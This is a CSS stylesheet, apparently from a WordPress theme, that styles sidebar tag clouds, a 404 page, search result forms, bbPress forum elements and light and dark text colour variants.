.sidebar .widget .tagcloud a{   
    display: inline-block;
    padding: 7px 25px;
    margin: 0 3px 10px;
    border: 1px solid #dde2e7;
    border-radius: 3px;
    font-size: 14px!important;
    background-color: #fff;
    font-weight: 500;
}
.sidebar .widget .tagcloud a:hover{
	color: #fff;
	border-color:transparent;
}

/***  comment-form-rating ***/
.comment-form-rating{
	padding-bottom: 10px;
}
#review_form .comment-form-rating .select2-container {
	display:none;
}

/*** 

====================================================================
	404 Page
====================================================================

 ***/ 
 
.error404 .site-main {
	padding-top: 0;
} 
section.error-404 {    
	padding: 150px 0px;
	text-align:center;
}
section.error-404 .tm-big-icon{
	font-size: 120px;	
}
section.error-404 .page-header{
	border-bottom: none;	
	margin-bottom: 0;
}
section.error-404 h1 {
	font-size: 70px;
	font-weight: 600;
	line-height: 100%;
}
section.error-404 .page-content p {
	font-size: 18px;
	margin-bottom: 30px;
} 
section.error-404 .search-form {
	position: relative;
	max-width: 390px;
	margin: 0 auto;
}
section.error-404 .search-form label {
	display: block;
}
section.error-404 .search-form .search-field {
	border-width: 2px;
	background-color: transparent;
	border-radius: 0em;
} 
section.error-404 .search-form .search-submit {
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 46px;
	height: 46px;
	z-index: 1;
	border-radius: 0px 3px 3px 0px;
	background-image: url(../images/findicon.png);
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
	opacity: 0.3;
}
.tm-sresults-no-content-w{
	padding-bottom: 80px;
	padding-top: 30px;
}
.tm-sresults-no-content-w h3{  
	font-size: 30px;
	line-height: 35px;  
}
.error404 .tm-titlebar-wrapper{
	display: none;
}
.error404 .site-main {
	background-color: transparent !important;
}
/*** 

====================================================================
	Search Result Page
====================================================================

 ***/

.tm-sresult-form-wrapper {
	padding: 22px 0px 0px;
	margin-bottom: 60px;
	color: #fff;
	border-radius: 5px;
}
.tm-search-pagelist .tm-result-page-content{
	 padding-left: 33px;
	 padding-bottom: 10px;
}
.tm-search-pagelist li > h4{
	margin-bottom: 7px;
}
.tm-search-results-title a.label-default{
	padding: 5px 10px;
	position: relative;
	top: -3px;
}

/*** Search Select Box ***/
.tm-search-select-box{
	width: 100%;
	position: relative;
	padding-right: 162px;
}

.tm-search-select-box .select2-container{
	width: 100% !important;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff; 
}
.tm-search-select-box .select2-container--default .select2-selection--single{
	border: 1px solid rgba(255, 255, 255, 0.51);
	height: 50px;
	border-radius: 0px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 50px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 50px;
	right: 5px;
}
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-color: #fff transparent transparent transparent;
}
.tm-search-select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #fff transparent; 
}
.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn {
	color: #ffffff;
	border: 2px solid transparent;
	padding: 10px 27px;
	font-size: 15px;
}
.tm-sresult-form-sbtbtn-wrapper{
	position: absolute;
	top: 0px;
	right: 0px;
}
.tm-search-main-box{	
	padding: 22px 25px 30px 25px;
	background-color: rgba(0, 0, 0, 0.10);
	margin: 14px;
	margin-top: 0;
	margin-bottom: 0;
	position: relative;
}
.tm-search-main-box:before {
	position: absolute;
	right: 76px;
	top: -14px;    
	width: 47px;
	height: 47px;
	text-align: center;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 14px solid rgba(32, 32, 32, 0.09);
	content: " ";
}
.tm-search-text strong{
	padding-bottom: 10px; 
	display: block;
	font-size: 18px;
	font-weight: 600;
}
.tm-search-results-title{
	font-weight: normal;
}
.tm-search-postlist li{
	list-style:none;
}
.tm-sresult-form-wrapper h2{
	margin-bottom: 0;
	font-size: 23px;
	font-weight: 500;
	margin-right: 10px;
	color: #fff;     
	display: table-cell;
	width: 23%;
	margin-top: 0;
	vertical-align: middle;
}
.tm-sresult-form-wrapper h2 i{
	display: none;
}
body.search .tm-sresult-form-wrapper .search-form .search-field{
	border: 0;
	border-radius: 0px;
	background-color: rgba(0, 0, 0, 0.10);
	font-size: 20px;
	padding: 0;
	margin: 0;
	color: rgba(255, 255, 255, 1);
	padding-left: 70px;
	text-align: left;
	width: 100%;
	height: 52px;
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-moz-placeholder { /* Firefox 19+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-ms-input-placeholder { /* IE 10+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-moz-placeholder { /* Firefox 18- */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form input.search-field:focus {
	background-color: rgba(32, 32, 32, 0.08);    
	color: #fff;
}
.tm-sresult-form-wrapper .search-form {
	width: 62%;
	display: table-cell;
	position: relative;
}
.tm-sresult-form-wrapper .search-form:after {
	position: absolute;
	content: '\e825';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: normal;
	speak: none;
	text-decoration: inherit;
	font-size: 19px;
	background-color: rgba(0, 0, 0, 0.12);
	height: 52px;
	display: block;
	width: 55px;
	top: 2px;
	text-align: center;
	padding-top: 15px;
	left: 0;
	border-radius: 0px;
}
.tm-sresult-form-wrapper .search-form label{
	margin-bottom: 0;
	display: block;
}
.search .tm-sresult-form-wrapper .search-form .search-submit{
	 display: none;
}
.tm-sresult-form-top{
	position: relative;
	display: table;
	width: 100%;   
	padding:7px 25px 26px 25px;
}
.tm-sresults-settings-wrapper{
	width: auto;
	display: table-cell;
	position: relative;
	padding-left: 15px;
}
.tm-sresults-settings-wrapper a{
	font-size: 17px;
	color: #fff;    
	text-align: center;
	display: block;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	padding: 14px 12px;
	border-radius: 0;
	outline: none;
}
.tm-sresults-settings-wrapper a:hover,
.tm-sresults-settings-wrapper a.tm-sresult-btn-active{
	color: #fff;
}
.tm-search-eventlist .item .item-thumbnail:before{
	display: none;
}
.tm-search-list.tm-search-postlist{
	padding-left:0px;
}
.tm-sresults-first-row,
.tm-sresults-cta-wrapper{
	padding-bottom: 60px;
}
.tm-sresults-title-w h2{
	margin-bottom: 30px;
	font-size: 26px;
	line-height: 30px;
}
.tm-sresults-title-w h2 strong {
	font-weight: 700;
}
.search-results .tm-list.tm-list-style-icon li{
	position: relative;
	padding-bottom: 10px;
}
.search-results .tm-list.tm-list-style-icon .tm-list-li-content{
	padding-left: 23px;
}
.tm-sresults-title small a{
	font-weight: normal;
	margin-top: 0px;
	display: inline-block;
	padding: 2px 13px;
	display: inline-flex;
	position: absolute;
	font-size: 13px;
	line-height: 25px;
	height: 29px;
	border-radius: 3px;
	font-weight:600;
}
.search-results .themetechmount-box-team{
	margin-bottom: 30px;
}
.tm-sresults-title small a i{
	width: 8px;
	margin-left: -6px;
	padding-right: 18px;
	margin-top: -1.6px;
}
.search-results .themetechmount-box-portfolio .themetechmount-post-item{
	margin-bottom: 30px;
}
.search-results .page-header {
	border:none;
	margin: 0px 0 0px;
	padding-bottom: 0px;
}
.tm-results-page .tm-list.tm-list-style-icon,
.tm-results-post .tm-recent-post-list {
	margin-top: 0;	
}
.tm-sresults-first-row .tm-list.tm-list-style-icon,
.tm-sresults-first-row ul.tm-recent-post-list {
	margin-bottom: 0;
}
.tm-results-page>.row,
.tm-results-post>.row {
	padding-bottom: 37px;	
}
/*** 

====================================================================
	BBpress-forums
====================================================================

 ***/

#bbpress-forums .bbp-forum-info .bbp-forum-content, 
#bbpress-forums p.bbp-topic-meta{
	font-size: inherit;
}
.bbpress-main-wrapper{
	margin-top: 25px;
	margin-bottom: 25px;
}
#bbpress-forums #bbp-search-form {
	margin-bottom:0px;
}
#bbp_search_submit {
	height: 35px;
	margin: 0 0px 20px 0;
	line-height: 12px;
}
.bbp-forum-title {
	font-size: 23px;
	font-weight: 600;
}
#bbpress-forums li {
	font-size: 14px;
}	
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 13px;
	margin-top: 5px;
	margin-bottom: 15px;
}
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
	padding: 10px;
}
.wp-editor-container {
	border: 1px solid #dedede;
}
.wp-editor-container textarea.wp-editor-area {
	max-width:100%;
}
#subscription-toggle {
	float: right;
}
#bbpress-forums button, #bbpress-forums input[type="submit"], #sidebar button.button{
	-webkit-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-moz-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-ms-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-o-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
}
#bbpress-forums fieldset.bbp-form label {
	font-size: 13px;
}
#bbpress-forums ul li.bbp-header{
	border: 0;
}
#bbpress-forums a.bbp-topic-permalink{
	font-size:18px;
}
#bbpress-forums a.bbp-topic-permalink, #content #bbpress-forums .status-closed, #content #bbpress-forums .status-closed a{
	color: #202020;
}
#bbpress-forums ul li.bbp-header a{
	color: #fff;
}
#bbpress-forums ul li.bbp-header a:hover{
	text-decoration: underline;
}
#sidebar .bbp-login-form div.bbp-remember-me label{
	width: auto;
}
#sidebar .bbp-submit-wrapper button.button:hover{
	background: #fff;
	color: #2d2d2d;
}
#sidebar .bbp-login-form .bbp-submit-wrapper{
	float: left;
	width: 55%;
	text-align: left;
}
#sidebar .bbp-login-links{
	float: right;
	width: 45%;
	padding-top: 12px;
}
#bbpress-forums,
div.bbp-template-notice p { 
   font-size: 13px;
}
#sidebar .bbp_widget_login #user_login, 
#sidebar .bbp_widget_login #user_pass{
	width:90%;
}
.bbpress-main-wrapper #main{
	float:right;
}
.bbpress-main-wrapper #sidebar{
	float:left;
}
#bbpress-forums #bbp-search-form #bbp_search {
	display: inline-block;
	width: 201px;
	padding: 8px 8px;   
	float: left;
	height: 38px;
}
#bbp_search_submit {
	height: 38px;
	margin: 0 0px 20px 5px;
	line-height: 35px;
	display: inline-block;
	padding: 0 30px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, 
#bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, 
#bbpress-forums div.bbp-template-notice img.avatar, 
#bbpress-forums .widget_display_topics img.avatar, 
#bbpress-forums .widget_display_replies img.avatar {
	float: none;
	margin-bottom: 0px;
	border: 1px solid #ddd;
	width: 19px;
}
#bbpress-forums li.bbp-header {
	background: #f7f7f7;
}
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
	border: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #e4e7e8;
	padding: 20px 15px;
}
#bbpress-forums ul li.bbp-header, #bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	color:#fff;
}
#bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	border: 1px solid transparent;
	display:inline-block;
}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
	padding: 15px;	
}
div.bbp-template-notice.info{
	border: 1px solid #eaeaea ;
	background-color: #f7f7f7;
	border-radius:0px;
}
.widget_display_stats dl:before, 
.widget_display_stats dl:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget_display_stats dl:after {
	clear: both;
}
.widget_display_stats dl{
	margin:0px;
}
.widget_display_stats dl dt {
	float: left;
	width: 50%;
	overflow: hidden;
	clear: left;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: normal !important;
	margin-bottom: 6px;
}
.widget_display_stats dl dd {
	margin-left: 60%;
	margin-bottom: 6px;
	text-align: right;
}

/*** Search widget ***/ 
.search-form .search-submit {
	display: block;
}
.widget #bbp-search-form{
	position:relative;
}
.widget .search-form label{
	display:block;
}
.widget #bbp-search-form input[type="text"]{
	width:100%;
	border:1px solid #eaeaea;
	height:43px;
	border-radius: 0px;
	padding-right:30px;
	background:#f5f6f8;
	box-shadow:none;	
}
.widget #bbp-search-form  #bbp_search_submit{
	position:absolute;
	top:0px;
	right:0px;
	background:none;
	box-shadow:none;
	border-bottom:none;
	text-indent:-999px;	
}
.widget #bbp-search-form:after{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;	
}
.widget #bbp-search-form:after{
	content: "\f002";	
	position: absolute;
	top: 15px;
	right: 12px;
}
.widget .bbp-forum-title{
	font-size:14px;
}
.bbp-login-form fieldset {
	border: 1px solid #e9e9e9;
	margin: 0 2px;
	padding: 6px 15px;
	background-color: #f5f6f8;
	padding-bottom: 22px;
}
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button{
	margin:0px;
	margin-bottom:10px;
	padding: 10px 20px;
}
.bbp-login-form .bbp-login-links {
	margin-top: 8px;
}
.bbp-login-form .bbp-username input, 
.bbp-login-form .bbp-email input, 
.bbp-login-form .bbp-password input {
	padding: 10px 10px;
}
.bbp-login-form label {
	font-weight: normal;
}
.bbp-breadcrumb-sep {
	padding: 0 5px;
}



/* ==========================================================================
White Color Section
========================================================================== */

/*
* ====== Text White Color ======
*/

/*** Tweeter Section ***/
.tm-bgcolor-skincolor .tm-sc-twitterbox-followus-text small,
.tm-bgcolor-darkgrey .tm-sc-twitterbox-followus-text small,

.tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li a,

.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,

/*** Headign white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-custom-heading,
.tm-bgcolor-skincolor .tm-custom-heading,

.tm-col-bgcolor-darkgrey .tm-custom-heading,
.tm-col-bgcolor-skincolor .tm-custom-heading,

.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_label,

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a,

/*** Tab content section ***/
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,

.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,

/*** Vcbutton section ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover, 
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,

article.themetechmount-blogbox-format-link .tm-format-link-title a,
article.post.format-link .tm-format-link-title a,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,

.tm-format-link-url a:hover,
.tm-post-format-quote a:hover,
.tm-post-format-quote a:hover:after,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h2,

.tm-bgcolor-skincolor .vc_row .tm-sbox h2,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h2,

.site-main .tm-dcap-color-skincolor,
.tm-bgcolor-darkgrey .tm-team-social-links a,

.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	color: #fff;
}


/*
* ====== Text White(Little Light) Color ======
*/

/*** Blogbox section ***/
.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover,
.themetechmount-box-view-content-overlay .themetechmount-box-content h4 a:hover,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h4,

.tm-bgcolor-skincolor .vc_row .tm-sbox h4,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h4,

/*** team member ***/
.tm-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer
 {
	color: rgba(255, 255, 255, 0.85);
}


/*
* ====== Text White(Light) Color ======
*/

/*** Heading Description text  ***/

.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-bgcolor-darkgrey .wpb_text_column,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .wpb_text_column,
/*** Service box Description ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox .tm-cta3-description,
.tm-bgcolor-darkgrey .vc_row .tm-sbox .tm-cta3-description,
.tm-post-format-quote a,
.tm-post-format-quote a:after{
	color: rgba(255, 255, 255, 0.85);
}
.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-textcolor-white .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.95);
}

.tm-bgcolor-skincolor .wpb_text_column,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox .tm-cta3-description,
.tm-row.tm-bgcolor-skincolor .tm-sbox.tm-sbox-bgcolor-transparent a,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox .tm-cta3-description,
.tm-bgcolor-skincolor .vc_row .tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .wpb_text_column,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.85);	
}

/*** Portfolio section ***/
.tm-bgcolor-darkgrey .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
.tm-bgcolor-skincolor .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
/*** Blogbox section ***/
.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.site-footer.tm-bgcolor-darkgrey ul.tm-recent-post-list li .post-date,
.tm-format-link-url a,
.tm-bgcolor-skincolor .themetechmount-meta-details, 
.tm-bgcolor-skincolor .themetechmount-meta-details a, 
.tm-bgcolor-skincolor .themetechmount-meta-details i,
.tm-bgcolor-darkgrey .themetechmount-meta-details, 
.tm-bgcolor-darkgrey .themetechmount-meta-details a, 
.tm-bgcolor-darkgrey .themetechmount-meta-details i {    
	color: rgba(255, 255, 255, 0.95);
}



.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	background-color: rgba(255, 255, 255, 0.45);
}

/*
* ====== Background White Color ======
*/

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	background-color: #fff;
}


/* ==========================================================================
Dark Color Section
========================================================================== */


/*** Text Dark Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h2,
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,
.themetechmount-box-portfolio .themetechmount-box-bottom-content h4 a,

.tm-publised-in-wrapper span.post-title,

/*** Team Member ***/
.tm-team-member-single-category,
.tm-team-member-single-category a,
.tm-team-social-links a:not(:hover),
.tm-bgcolor-darkgrey .themetechmount-team-box-view-overlay .themetechmount-box-title a,

/*** Blog comment ***/
.tm-comment-owner,
.tm-comment-owner a,
.comment-reply-link:hover,

/*** Testimonials Section ***/
.testimonial_item .themetechmount-author-name a:hover,


/*** Portfolio section ***/
.tm-social-share-wrapper,

/*** Tab content section ***/
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,

/*** Teammember section ***/
.themetechmount-box-team.themetechmount-box-view-top-image .themetechmount-box-content h4 a,
.themetechmount-team-box-view-overlay .themetechmount-box-social-links ul a,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4 a,

/*** Blogbox section ***/
.themetechmount-post-readmore a,
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a:hover,
.logged-in-as a:hover,
.vc_column-inner.tm-col-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-white .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-team-details-list .tm-team-list-title,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h2,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h2,

/*** Evetns Calendar ***/
.tribe-events-list-separator-month,
.widget.labpeak_category_list_widget .widget-title,
.widget.labpeak_category_list_widget li a{
	color: #18336c;
}


/*** Text Dark (Little Light) Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h4,
.tweet-details a,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h4,

.tm-bgcolor-white .vc_row .tm-sbox h4,
.tm-bgcolor-grey .vc_row .tm-sbox h4{
	color: #18336c;
}


/*** White text color Section ***/
.tm-custom-heading.tm-textcolor-white,
.tm-textcolor-white h1,
.tm-textcolor-white h2,
.tm-textcolor-white h3,
.tm-textcolor-white h4,
.tm-textcolor-white h5,
.tm-textcolor-white h6,
.tm-textcolor-white .tm-fid-icon-wrapper i,
.rev_slider .tm-textcolor-white,
.tm-textcolor-white .tm-vc_cta3-content-header h2{
	color: #fff !important;
}
.tm-bgimage-yes.tm-textcolor-white .themetechmount-fbar-box .tm-vc_cta3-content-header h4,
.tm-textcolor-white .tm-vc_cta3-content-header h4{
	color: rgba(255, 255, 255, 0.95) !important;
}
.tm-textcolor-white .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(255, 255, 255, 0.50) !important;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-cta3-content-wrapper,
.tm-textcolor-white{
	color: rgba(255, 255, 255, 0.85);
}
.footer .tm-textcolor-white .tm-vc_cta3-content-header h4,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white {
	color: #fff !important;
}
.footer .tm-textcolor-white .tm-footer2-left,
.footer .tm-textcolor-white .tm-footer2-right,
.footer .tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li,
.footer .tm-textcolor-white ul.tm-recent-post-list > li .post-date,
.footer .tm-textcolor-white p{
	color: rgba(255, 255, 255, 0.85) !important;
}

.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-bgcolor-skincolor .tm-textcolor-white a:hover,
.tm-col-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-textcolor-white a{
	color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.95);
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.75);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a:hover{
	color: rgba(255, 255, 255, 1);
}

.footer .tm-textcolor-white .widget .search-form .search-field {
	border-color: rgba(255, 255, 255, 0.07);  
	background-color: rgba(255, 255, 255, 0.03);
}
.tm-textcolor-white .widget .search-form .search-submit {
	background-image: url(../images/findicon-white.png);
}
.footer .widget.themetechmount_widget_recent_entries ul li {
	padding: 17px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,.06);
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:last-child {
	padding-bottom: 0px;
}


/*** Dark text color Section ***/

.inside h3 {
	color: #8b8b8b;
}
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6,
h2.tm-custom-heading.tm-textcolor-dark,
h4.tm-custom-heading.tm-textcolor-dark,
h3.tm-custom-heading.tm-textcolor-dark,
.tm-textcolor-dark .tm-vc_cta3-content-header h2{
	color: #18336c !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content-header h4{
	color: rgba(0, 0, 0, 0.65) !important;
}
